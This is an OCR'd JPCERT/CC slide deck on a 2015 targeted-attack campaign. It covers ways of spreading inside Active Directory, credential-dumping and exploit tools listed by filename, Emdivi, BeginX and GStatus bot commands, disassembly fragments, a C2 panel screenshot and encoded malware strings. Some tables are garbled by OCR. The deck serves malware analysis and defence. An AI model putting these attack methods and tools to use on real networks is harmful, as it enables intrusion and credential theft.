



#### **Summary: Methods of Spreading Infection**

| Method                                          | AD          | Privilege<br>Escalation                                | Note                                                               |
|-------------------------------------------------|-------------|--------------------------------------------------------|--------------------------------------------------------------------|
| MS14-068                                        | Necessary   | Unnecessary /<br><b>Necessary</b> for<br>password dump | Risk exists when DC is unpatched                                   |
| SYSVOL Search                                   | Necessary   | Unnecessary                                            |                                                                    |
| Brute Force Attack<br>(Password List<br>Attack) | Necessary   | Unnecessary                                            | Risk exists when the password is weak                              |
| Abusing Built-in<br>Administrator               | Unnecessary | Necessary                                              | Presumes that the password is the same                             |
| Exploiting File<br>Servers                      | Unnecessary | Unnecessary                                            | Risk exists when the file is disguised to one that many users open |
| Exploiting WPAD                                 | Unnecessary | Unnecessary                                            | Situations are limited                                             |

JPCERT CC<sup>®</sup>



## DETAILS OF TOOLS AND MALWARE



#### **Characteristics of Malware**

## Different types of malware reside depending on the phase and scale of damage of the attack

| Malware              | Overview                                       | File<br>format | Form of attack   |  |
|----------------------|------------------------------------------------|----------------|------------------|--|
| Emdivi (t17)         | HTTP BOT                                       | EXE            | Intrudo          |  |
| Tools                | Password dump, etc.                            | EXE, etc.      | Intrude          |  |
| usp10jpg             | Download (low-<br>frequency<br>communication)  | DLL,<br>data   |                  |  |
| Emdivi (t19,<br>t20) | HTTP BOT (highly<br>sophisticated than<br>t17) | EXE            | Lateral Movement |  |
| BeginX               | Remote shell tool                              | EXE            |                  |  |
| GStatus              | HTTP BOT (low-<br>frequency<br>communication)  | EXE,DLL        | Conceal?         |  |

Reference : [Ayaka Funakoshi. A study on malware characteristics and its effects observed in targeted attacks. MWS, 2015]

JPCER

34 Copyright©2015 JPCERT/CC All rights reserved.

#### Tools

| Туре                           | Overview                                        | Filename                                             |
|--------------------------------|-------------------------------------------------|------------------------------------------------------|
| Password dump<br>Pass-the-hash | Quarks PwDump                                   | qp.exe, qd.exe, QDump.exe, etc.                      |
|                                | MimikatzLite                                    | gp.exe                                               |
|                                | Windows credentials Editor                      | wce.exe, ww.exe                                      |
|                                | Mimikatz                                        | mz.exe, mimikatz.exe, mimikatz.rar<br>(sekurlsa.dll) |
| Vulnerability<br>exploitation  | MS14-068<br>(CVE-2014-6324)                     | ms14-068.exe<br>ms14-068.tar.gz                      |
|                                | MS14-058 (Privilege escalation) (CVE-2014-4113) | 4113.exe                                             |
| UAC bypass                     | UAC bypass tool                                 | msdart.exe, puac.exe, etc.                           |
| Packet transmit                | Htran, proxy adaptive Htran                     | htproxy.exe, etc.                                    |
| Mail account the               | t Similar to NirSoft Mail PassView              | CallMail.exe, outl.exe , etc.                        |
|                                | Attempt logon based on list                     | logon.exe                                            |
| Utility                        | WinRAR archiver                                 | yrar.exe, rar,exe, etc.                              |
|                                | Highly sophisticated dir command                | dirasd.exe, etc.                                     |
|                                | Change timestamp                                | timestomp.exe                                        |
| 35 Copyright©2015 JPCERT       |                                                 |                                                      |
# Emdivi (t17)

#### **HTTP BOT with basic functions**

Repeatedly upgraded the version in the past year and implemented new commands

| Command   | Date of Implementation |
|-----------|------------------------|
| DOABORT   |                        |
| DOWNBG    |                        |
| GETFILE   |                        |
| LOADDLL   |                        |
| SETCMD    |                        |
| SUSPEND   |                        |
| UPLOAD    |                        |
| VERSION   |                        |
| GOTO      | May 2015               |
| CLEARLOGS | August 2015            |

JPCERT C

# Emdivi (t20)

#### **Highly Sophisticated Emdivi**

- The number of implemented commands have increased and decreased in the past year.
  - 18-41 (based on JPCERT/CC's study)
- In some cases, the targeted organization's proxy server address is hard-coded.
- May only run on specific computers (encryption of data by computer SID)



# usp10jpg

#### **Download (low-frequency communication)**

- Communication performed once a day
- Able to specify the day of week of communication
- Tend to be set to computers that are not infected with Emdivi (secondary infection)
- DLL Preloading Attack



JPCERI

# **Difficulty to detect Usp10jpg**



JPCERT/

# **BeginX**

#### **Remote Shell Tool**

#### BeginX Server

- Listens to specific ports and waits for commands

- Both UDP and TCP versions available
- BeginX Client
  - Client which sends commands to BeginX Server
  - Controlled via Emdivi

| push | offset tolen                 | 7   | fromlen       |
|------|------------------------------|-----|---------------|
| push | offset to                    | ;   | from          |
| push | 0                            | ÷   | flags         |
| push | 1000h                        | ÷   | len           |
| lea  | eax, [ebp+buf]               |     |               |
| push | eax                          | ;   | buf           |
| push | ecx                          | ;   | 29 5          |
| call | ds:recvfrom                  |     |               |
| test | eax, eax                     |     |               |
| js   | short loc_40132              | 20  |               |
| lea  | ecx, [ebp+buf]               |     |               |
| mov  | eax, offset <mark>aBe</mark> | egi | nx ; "beginx" |
| lea  | ebx, [ebx+0]                 |     |               |

JPCERT

# Image of Using BeginX



## **GStatus**

#### **HTTP BOT different from Emdivi**

Not found in many organizations, but...

#### Bot Function

- Get drive information
- Execute arbitrary shell command
- Process list
- Screen related functions

```
eax, [esp+3C4h+var 28C]
mov
       offset FileName ; lpFileName
push
push
                       ; /web/GStatus.asp?id=.....
      eax
push
      2
                        : int
    50h
push
                       : int
push offset szServerName ; int
       mal http request and write file
call
```

JPCERT

# **GStatus Web Panel (Admin Screen)**

| 0                    |             |               |                    |                     |             |       |         |         |          | <b>–</b> | <b>X</b>        |
|----------------------|-------------|---------------|--------------------|---------------------|-------------|-------|---------|---------|----------|----------|-----------------|
| <b>E</b>             | ) 🦉 http:/  | /localhos     | t/web/login/c 🔎 👻  | C @ ~~*ServerL      | .ist*       | ×     |         |         |          | ŵ        | <del>x</del> :: |
| 修                    | 改反连<br>     |               | 修改密码<br>           | 查看列表                | 显示选项        | 页<br> | 查       | 看日志<br> |          | 退出系统     | <del>充</del>    |
| Ip地址                 | 局域          | 网地址           | 机器臉E/TD>           | 書哦哈奔刃/TD>           | 来自          |       | 激粊E/TD> | 隐藏      | 操讈E/TD>  |          |                 |
|                      | 192.1       | 168. 0. 204   | ₽ <sub>-</sub>     | 2015/03/25 14:56:10 | L and L all |       | 穪B/b>   | 禰E/b>   | 激粊E/A> 隖 | 藏 备注 日   | 刪除              |
|                      | 192. 1      | 168. 0. 203   | <b> -</b>          | 2015/03/25 14:55:16 | 1-254       |       | 穪E/b>   | 禰E/b>   | 激粊E/A> 隖 | 藏 备注     | 删除              |
|                      | = 192.1     | 168. 0. 106   | 1993 - N. 199      | 2015/03/25 14:48:45 | Paratra N   |       | 穪E/b>   | 禰E/b>   | 激粊E/A> 隖 | (藏 备注 🗄  | 删除              |
|                      |             |               |                    |                     | - 🗆 X       |       | 穪E/b>   | 穪E/b>   | 激粊E/A> 隖 | 藏 备注     | 删除              |
| $( \leftarrow ) \in$ | ) 🥖 http:// | /localhost    | /web/Detai 🔎 🗕 d   | 💈 🥔 localhost       | ×           |       | 穪E/b>   | 是       | 激粊E/A> 取 | [蟻E/A> 备 | 注 删除            |
| (利個君路                | 考 (利個       | 畜鷹            | 臥心双燕 ·幣            |                     | 曜電狼由        |       | 是       | 穪E/b>   | 取蟻E/A> 隓 | 藏 备注     | 删除              |
|                      |             |               |                    |                     |             |       |         |         |          |          |                 |
|                      | (4) (生)ま。   |               |                    | •                   |             |       |         |         |          |          |                 |
|                      |             | ║┍╴╺┓╻        |                    |                     |             |       |         |         |          |          |                 |
|                      | 你奉字更:       |               | <u> </u>           | Ulturent            | RA          |       |         |         |          |          |                 |
|                      | IE旗尖:       |               |                    |                     |             |       |         |         |          |          |                 |
|                      | Socks5旗尖:   | □ □ □ □ □ □ □ |                    |                     |             |       |         |         |          |          |                 |
|                      | 旗尖炎崗:       | 萩耶秘彝          | 蓑(0-4)0            |                     |             |       |         |         |          |          |                 |
|                      | 指銭印:        |               | 443                |                     |             |       |         |         |          |          |                 |
|                      | Update:     |               | 80 /updat          | e/InUpdate.exe      |             |       |         |         |          |          |                 |
|                      | 彜衰          | [2015/03      | /04 16:16:53] 萩箔厚住 | f                   |             |       |         |         |          |          |                 |
|                      |             |               | 戻住                 |                     |             |       |         |         |          |          |                 |
|                      |             |               |                    |                     |             |       |         |         |          |          |                 |

JPCERT CC<sup>®</sup>

# ANALYSIS TOOLS emdivi\_string\_decryptor.py





- IDAPython
- Used to analyze Emdivi
- Decode encoded strings





#### **Emdivi encoded strings**

| 00447A80 | 00000059 | С | WCoqYvHBTBrwZxvFNAUED9gfV06v3YSKanD9v5RDVqvdLd6a1GFV0KR4Ivc+5sHhWhbVuTQPvj/4ksUJ/poHSA==                     |
|----------|----------|---|----------------------------------------------------------------------------------------------------|
| 00447AE0 | 00000059 | С | hDX6ZiIwTBn2INEyAgcINeLefFTy+IKreoPSmMx2QmqTUivRqWsjvxd5Y56Tax9kSu7Cjc900GGa73q+8iBJGQ==                     |
| 00447B40 | 00000059 | С | WsIuk/fGnxYMZuY108gFD+ZmBjGym8C0JPXXdPaTZgFE9fZKWUcwabVmnInZz7QytcNXbOUx9hsEVUKx2tSyWg==                     |
| 00447BA0 | 0000006D | С | gSrykigymxremRg6MPsKyPrwpbwj8awVfRBDeRp3ZVhgyNJrkfff1tPDUYLalU6sEws1n8QKiG3EYsrkaBGSr/Uimx7xTkP+C6NVkLpFyq0= |
| 00447C10 | 00000059 | С | WzctZPY0nRL2luzFOBo5ClhnGr9iSgTH9pnrQNQc5fzdxWA2MQtKY/jdNQEKmGx2lcwCNLthJAnGUXhp5UhKeg==                     |
| 00447C70 | 0000006D | С | ViH2iSj/RBvVgMjKz/o8PbnLmMoM1a4mPzSuuUvNA+F+mkP5m+YhGQwOJMM0ZBNJIC5Z+8LEncJ1XyQ1Cxokx0Y/JMkfXpsOieqn05PcNgw= |
| 00447CE0 | 0000006D | С | VC32Xf0sSgQLaR04HvDxxG8OHvD3JFTEqCC+xipbQthX1bvrUvsEYGCxLSPCsXZDE4y3q58qiRTm5a7JsmATYKIUoL1kcjaYA6Kyl4c7JNI= |
| 00447D50 | 0000006D | С | Ttjxg+UnRtYHgB/xywv5P/ee3FFeh8NQDAIdII6rEZgXPJFC18CLxt88B75Fzwxvj2CSJXCcO/6NgHQU6DFKjojJU7qKnFMFyqUblKodM=   |
| 00447DC0 | 00000059 | С | kD0Cag08VefEkOszOvcd1oEk8ol0zRCOkvfiyhboJLlHq7CujdjAQsC+f/jgziNvK0H43hM1IVJnfzV4oIG+2Q==                     |
| 00447E20 | 0000006D | С | vS8kWSkzRgYLnRkhGf7xN/1o9epdWk+SdHt2cDpZky6pCNEFwwbV4GXqg3U7U0iggywIKavxlPJ3YjfSlq1gZjNfKacoAUQBS0az8Rrrk3U= |
| 00447E90 | 00000059 | С | XD8ukfU/axDGk+kzCskCBhOSzb43B7TtEEhwHCEsIXEuCxmQdrewLwnY7IdZUg6sWa+N6pdvvFXNMkhh281abg==                     |
| 00447EF0 | 00000059 | C | ozUvkA7JYh/6ZuffPgYEDmpadzZR6K+PYMrupxZ8H6Pz7bjSkq70IS6dDhYdh98UzKb2sa2vUHcOId/za78jFA==                     |
| 00447F50 | 00000059 | С | h/v8jSEtnBvelBs4NgA6x6h7nwizyS6OADSX30yEPA0ibTyIsv/yg36Zn2TT3BO2fvsf8VJpumkVkgIg8oxBKQ==                     |
| 00447FB0 | 0000006D | С | SybriSj4lgIKghkhG/r1zGaNOSJblF7nLqbR35EkT64gW3yT8o0dAi3n3dU1VVR0PyK527+ugDRXTm7n8KgJ4cwSTKpvMphsKUPSOZIzQZw= |
| 00448020 | 0000006D | C | SyHviRQqRgbVnMI9GQzwOJkoT0+y1aU/ih+5O3TAgHqkUIiSCWQuTIjNFx912tZqusd0RsDMPQIy92YyYXu3YXAd9ZYENEnpqECihwevdqY= |
| 00448090 | 0000006D | С | u9rvU+Ujkg0BgBIiyTUpPDCKeDK8/S2nO/13d0/moO2IQGfDReTUuQU6IoiBBJRxzSapIpxBXbd2aLksY135r7orVHNYFkVMn46bn4v26nE= |
| 00448100 | 00000059 | C | UPvzjfYsnuzznxg9zfM6ME4rfjqkny+uWHg6WmjpgBMOHwpbdSAWmzMAsJhipHERc924iYHd5qPW81pafpb+FA==                     |
| 00448160 | 0000006D | C | SuzmTOXfi9wbWBH3wjQuJHjZYSbsYtoCJTvXFvReebcbuPvd17F2yIisuIA8PIORFW+YS/9RO6/LsKvrvFgACoVExrYIsUQX4oPSgdjtrGs= |
| 004481D0 | 0000006D | С | TPD1WS/8lhgLgcw7HQw/O4fP7oViuJH65V0nurl3J6zHaUVztJAXmTy524KW5huBEQig7IYWA6MdxCmaNYhRXfNQVCCck5RkZEmUHzrV7OM= |
| 00448240 | 00000059 | C | jsX8kQs0nhz3I+DCOckE3Q+VGubkd3q7MZrxsR7LrRvESq1EYc0AlvaJyHSugKwD0/Wbcjr0eYLK4HPPg9eaBw==                     |
| 004482A0 | 0000006D | С | TSLwiOcnIAEAURE/yeUmywuQe1a48dCv7v2py8UnCtQTAO81CiTWxLWaOoqcaEILj4w2mg1fS0M4IVeaIC/Q982XcZDGMA+Ipj7LgbmGMD4= |
| 00448310 | 0000006D | С | St3uUxH2fA0GjxDyxjX7P94x7UvESUSR+evbUrKfjrAgD5sp3jQVMD/tb3ooAi3E7qmJLt627xGjv6sIPLE6dCnVEOELSJzJN8janFWnMMs= |
| 00448380 | 00000059 | С | VTMrZCA1U+30kNbENRkFNbwAbcKsf2IPOBjm//ZP9fQrd2/B/GvFmQ7hbzTWjv2pd52i0HIEu3noSGkPKLkdtQ==                     |

#### **Difference depending on version string**

|         | Ver 17                                                | Ver 19 or 20                                       | Ver 20                     |
|---------|-------------------------------------------------------|----------------------------------------------------|----------------------------|
| Encrypt | XxTEA encrypt                                         | XxTEA decrypt                                      | AES decrypt                |
| Decrypt | XxTEA decrypt                                         | XxTEA encrypt                                      | AES encrypt                |
| Key     | MD5(<br>MD5(base64(ver))<br>+<br>MD5(key_string)<br>) | Scanf(<br>"%x",<br>Inc_Add(<br>ver17_key<br>)<br>) | Inc_Add(<br>ver17_key<br>) |

**JPCERT** 

| ndata:00/25022          | 00    | 00     |             |            |              |       |            |                      | align A                                       |
|-------------------------|-------|--------|-------------|------------|--------------|-------|------------|----------------------|-----------------------------------------------|
| ndata:00421022          | 45    | 60 3   |             |            |              | 65    | 45.        | aM190ynovbrcaav      | db 1N18/0Xp0vHDcEEXw0+DD6g1 0                 |
| ndata:0042E024          | 70    | 10 0   | 0 4         | г 5<br>э 4 | 5 JO         | EO    | 77.        | амтоэхпоупресся      | DATA VEEL toxt:00427420to                     |
| ndata:0042E024          | 30    | 60 5   | 2 4         | 4 2        | 5 45<br>6 67 | 30    | 30+        |                      | ; DATA AREF: .LEXC.0042745010                 |
| ndata:0042E024          | 00    | 00 0   | 2 4         | -4 5       | 0 0/         | 50    | 50+        |                      | , .text:0042790410                            |
| .ruald:0042E05D         | 50    | 71 2   | שת<br>א כי  | E 7        |              | 40    | 20.        | aVaZauuk0tauda0      | diign ion<br>dh iVa20ulW0t7uDD0bul/ca75unal 0 |
| .rudid:0042E040         | 74    | 71 2   | 26 4        |            | 0 00<br>0 00 | 40    | 77.        | атороникэсzvuро      | DATA VEEL tout 0040741Cto                     |
| .rudid:0042E040         |       | 5A /   | 6 4         | 4 5        | 0 30<br>6 77 | 202   | 20.        |                      | ; DATA AREF: .LEX1:0042/41010                 |
| .rudid:0042E040         | 27    | 00 0   | 00 4        | 9 4        | 0 //         | 50    | 50+        |                      | ; .LEX1:0042/97010                            |
| .rdata:0042E059         | 50    | 00 0   | 767         |            |              |       | 70.        | - Duddau yr Callana  |                                               |
| .rdata:0042E05C         | 20    | 20 4   | HA 4        | 4 4        | r 50         | 22    | 70+        | arxjdovuprnopee      | ab 'PXJD0V0p/PhoPee+Cut94Q==',0               |
| .rdata:0042E05C         | 25    | 40 0   |             | 0 2        | 0 00         | 20    | 20+        |                      | ; DATA AREF: .text:0042/40810                 |
| .rdata:0042E05C         | 45    | /5 0   | 200         | 9 5        | 4 51         | 50    | 50+        |                      | ; .text:0042/95010                            |
| .rdata:0042E075         | 21    | 60 0   | 760<br>NE 4 |            |              | 40    | 70.        | - O-Flue he design   | align 4                                       |
| .rdata:0042E078         | /1    | 6/ 3   | 554         | -B /       | 2 / 2        | 48    | 70+        | aQg5krrnpjnuypw      | ab 'qg5KrrHpJNuyP+noer+KBw==',0               |
| .rdata:0042E078         | 4A    | 4E /   | 5 /         | 95         | 0 28         | 6E    | 664        |                      | ; DATA XREF: .text:0042/3F410                 |
